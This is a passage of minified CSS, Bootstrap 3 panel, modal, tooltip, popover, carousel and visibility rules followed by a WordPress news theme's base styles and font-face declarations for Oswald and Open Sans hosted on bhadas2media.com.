.list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f9f9f9;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:rgba(0,0,0,0);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
@font-face{font-family:'Oswald';font-weight:400;font-style:normal;src:url(https://www.bhadas2media.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-regular.woff2) format('woff2');font-display:swap}@font-face{font-family:'Oswald';font-weight:700;font-style:normal;src:url(https://www.bhadas2media.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-700.woff2) format('woff2');font-display:swap}@font-face{font-family:'Open Sans';font-weight:400;font-style:normal;src:url(https://www.bhadas2media.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-regular.woff2) format('woff2');font-display:swap}@font-face{font-family:'Open Sans';font-weight:700;font-style:normal;src:url(https://www.bhadas2media.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-700.woff2) format('woff2');font-display:swap}html{font-family:'Open Sans',sans-serif;font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#007ACC;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=file]{padding:10px;height:unset;max-width:100%}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;display:inline-block;vertical-align:middle;height:unset;margin:0 0 2px}.aft-dark-mode input[type="checkbox"],.aft-dark-mode input[type="radio"]{color-scheme:dark}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}.btn-style1 a:visited,.btn-style1 a,button,input[type="button"],input[type="reset"],input[type="submit"]{border:none;border-radius:0;background:#007ACC;color:#fff;font-size:12px;line-height:normal;height:38px;padding:5px 10px;transition:all 300ms ease-out;text-transform:uppercase;font-weight:700}.btn-style1 a:visited,.btn-style1 a{display:inline-block;height:auto}button.af-not-button{height:auto;font-size:15px;padding:0;line-height:normal;text-transform:inherit;background:transparent;font-weight:400;align-items:center}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0 10px;width:unset}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:10px;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid}tr:last-child th,tr:last-child td{border-bottom-width:1px;border-bottom-style:solid}td:last-child,th:last-child{border-right-width:1px;border-right-style:solid}body.aft-default-mode input[type=file],body.aft-default-mode input[type="text"],body.aft-default-mode input[type="email"],body.aft-default-mode input[type="url"],body.aft-default-mode input[type="password"],body.aft-default-mode input[type="search"],body.aft-default-mode input[type="number"],body.aft-default-mode input[type="tel"],body.aft-default-mode input[type="range"],body.aft-default-mode input[type="date"],body.aft-default-mode input[type="month"],body.aft-default-mode input[type="week"],body.aft-default-mode input[type="time"],body.aft-default-mode input[type="datetime"],body.aft-default-mode input[type="datetime-local"],body.aft-default-mode input[type="color"],body.aft-default-mode textarea,body.aft-default-mode .comment-form input[type="text"],body.aft-default-mode .comment-form input[type="email"],body.aft-default-mode .comment-form input[type="url"],body.aft-default-mode .comment-form textarea{background:rgb(255,255,255,.05)}body,button,input,select,optgroup,textarea{color:#404040;font-family:'Open Sans',sans-serif;font-size:1rem;font-size:16px;line-height:1.6}input{height:38px}button,input,select,optgroup,textarea{border:1px solid #dcdcdc}h1,h2,h3,h4,h5,h6{clear:both;line-height:1.4}.wp-block-blockspare-blockspare-tabs .bs-tabs-title-list li a.bs-tab-title,div.custom-menu-link>a,.exclusive-posts .exclusive-now,.aft-posts-tabs-panel .nav-tabs>li>a,.aft-main-banner-wrapper .nav-tabs>li>a{font-family:'Oswald',serif}.cat-links li a{font-family:'Open Sans',sans-serif}.wp-block-tag-cloud a,.tagcloud a,.site-title,h1,h2,h3,h4,h5,h6{font-family:'Oswald',serif;font-weight:700}p{margin-bottom:20px}dfn,cite,em,i{font-style:italic}blockquote{border:0;position:relative;font-size:1rem;line-height:1.6;border-left:.15em solid;margin-top:28px;margin-bottom:28px;padding-left:1em}blockquote.is-style-large{border-left:none}blockquote blockquote{font-size:1em;margin-bottom:0;padding-bottom:0}blockquote blockquote:after{border-bottom:0}@media not screen and (min-width:992px){blockquote{font-size:1.125em;line-height:1.33333;margin-top:2.66667em;margin-bottom:2em;padding:.66667em;padding-top:1.33333em;padding-bottom:1.33333em}}blockquote cite{display:block;margin-top:1.5em;font-size:.85em;text-transform:uppercase;line-height:1.7;font-style:normal}address{margin:0 0 1.5em}abbr,acronym{border-bottom:1px dotted #666;cursor:help}mark,ins{text-decoration:none}big{font-size:125%}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body.aft-default-mode{background-color:#f0f1f4}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ul,ol{margin:0;padding:0;list-style:none}ul.wp-block-list{list-style-type:revert;margin-left:1.5em;margin-bottom:20px}ol.wp-block-list{list-style-type:decimal;margin-left:1.5em;margin-bottom:20px}ul.wp-block-list li,ol.wp-block-list li{margin-bottom:.75em}li>ul,li>ol{margin-bottom:0;margin-left:1.5em}dl{border:2px solid #e8e8e8;padding:2.5em}dt{text-align:left;font-size:130%;font-weight:700}dd{margin:0;padding:0 0 1em 0}img{height:auto;max-width:100%}figure{margin:0 auto}table{margin:0 0 